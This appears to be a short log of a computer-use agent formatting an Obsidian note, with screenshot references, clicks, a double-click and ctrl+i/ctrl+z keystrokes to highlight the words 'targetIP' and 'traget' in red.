
{"action": "left_click", "coordinate": [69, 10]}

Step: Switch to the Obsidian workspace and place the caret on an empty line of the note
{"action": "left_click", "coordinate": [92, 9]}
{"action": "left_click", "coordinate": [807, 768]}

Step: Highlight targetIP and traget in red in the explanation line, removing their italics
{"action": "double_click", "coordinate": [1039, 664]}
{"action": "key", "text": "ctrl+i"}

{"action": "left_click", "coordinate": [1627, 160]}

{"action": "left_click", "coordinate": [1131, 741]}
{"action": "key", "text": "ctrl+z"}
